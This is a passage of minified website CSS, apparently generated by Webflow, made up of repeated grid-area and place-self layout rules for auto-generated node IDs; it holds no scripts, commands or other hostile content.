center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1974,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1974,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1974{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1974{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1974,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1974,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1974{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1974{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1974,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1974,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1974{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1974{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1974,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1974,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1974,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1974{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1974{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1974,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1974{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1974{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1974,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1974{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1974{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1974,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1974{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1974{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1974{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1974{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1974,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1974,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1974{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1974{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1974,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1974,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1974{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1974{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1974,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1974,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1974{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1975{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1975,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1975,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1975{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1975{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1975,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1975,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1975{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1975{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1975,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1975,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1975{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1975{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1975,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1975,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1975,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1975{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1975{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1975,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1975{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1975{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1975,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1975{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1975{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1975,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1975{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1975{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1975{grid-area:span 1/span 1/span 1/span 1}#w-node-_21e42dde-ec69-0174-545b-b76445177dd0-ac5c1975{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_21e42dde-ec69-0174-545b-b76445177dd1-ac5c1975,#w-node-_21e42dde-ec69-0174-545b-b76445177dd2-ac5c1975,#w-node-_21e42dde-ec69-0174-545b-b76445177dd6-ac5c1975{grid-area:span 1/span 1/span 1/span 1}#w-node-_21e42dde-ec69-0174-545b-b76445177dd8-ac5c1975{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_21e42dde-ec69-0174-545b-b76445177dd9-ac5c1975,#w-node-_21e42dde-ec69-0174-545b-b76445177dda-ac5c1975,#w-node-_21e42dde-ec69-0174-545b-b76445177dde-ac5c1975{grid-area:span 1/span 1/span 1/span 1}#w-node-_21e42dde-ec69-0174-545b-b76445177de0-ac5c1975{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_21e42dde-ec69-0174-545b-b76445177de1-ac5c1975,#w-node-_21e42dde-ec69-0174-545b-b76445177de2-ac5c1975,#w-node-_21e42dde-ec69-0174-545b-b76445177de6-ac5c1975{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1976{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1976,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1976,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1976{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1976{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1976,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1976,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1976{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1976{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1976,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1976,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1976{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1976{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1976,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1976,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1976,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1976{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1976{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1976,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1976{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1976{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1976,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1976{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1976{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1976,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1976{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1976{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1976{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1976{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1976,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1976,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1976{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1976{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1976,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1976,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1976{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1976{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1976,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1976,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1976{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1977{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1977,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1977,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1977{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1977{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1977,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1977,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1977{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1977{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1977,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1977,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1977{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1977{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1977,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1977,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1977,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1977{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1977{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1977,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1977{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1977{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1977,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1977{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1977{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1977,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1977{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1977{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1977{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1977{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1977,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1977,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1977{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1977{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1977,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1977,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1977{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1977{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1977,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1977,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1977{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1978{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1978,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1978,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1978{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1978{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1978,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1978,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1978{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1978{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1978,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1978,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1978{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1978{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1978,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1978,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1978,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1978{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1978{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1978,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1978{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1978{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1978,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1978{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1978{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1978,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1978{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1978{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1978{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1978{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1978,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1978,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1978{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1978{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1978,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1978,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1978{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1978{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1978,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1978,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1978{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c198c{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c198c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c198c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c198c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c198c{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c198c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c198c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c198c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c198c{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c198c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c198c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c198c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c198c{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c198c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c198c,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c198c,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c198c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c198c{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c198c,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c198c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c198c{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c198c,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c198c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c198c{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c198c,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c198c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c198c{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c198c{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c198c{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c198c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c198c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c198c{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c198c{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c198c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c198c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c198c{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c198c{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c198c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c198c,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c198c{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c198d{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c198d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c198d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c198d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c198d{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c198d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c198d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c198d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c198d{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c198d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c198d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c198d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c198d{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c198d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c198d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c198d,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c198d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c198d{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c198d,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c198d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c198d{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c198d,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c198d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c198d{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c198d,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c198d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c198d{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c198d{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c198d{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c198d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c198d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c198d{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c198d{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c198d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c198d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c198d{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c198d{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c198d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c198d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c198d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1997{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1997,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1997,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1997{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1997{grid-area:span 1/span 1/span 1/span 1;place-self:start 